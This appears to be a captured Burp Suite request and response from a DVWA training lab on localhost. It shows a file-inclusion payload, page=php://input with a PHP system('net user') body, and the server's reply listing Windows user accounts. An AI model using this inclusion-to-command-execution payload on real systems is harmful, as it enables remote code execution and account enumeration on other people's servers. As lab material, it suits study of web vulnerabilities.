 1 × 2 × ...
Go Cancel < > 
Request
Raw Params Headers Hex XML
GET /dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=bl5pn3gj0k0vhf8cm02gmghk37
Connection: close
Content-Length: 33
<?php system("net user");  ?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 29 May 2018 12:47:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4255
Connection: close
Content-Type: text/html;charset=utf-8
\\WIN-EGUCL4TCAC4
-------------------------------------------------------------------------------
Administrator Guest hhx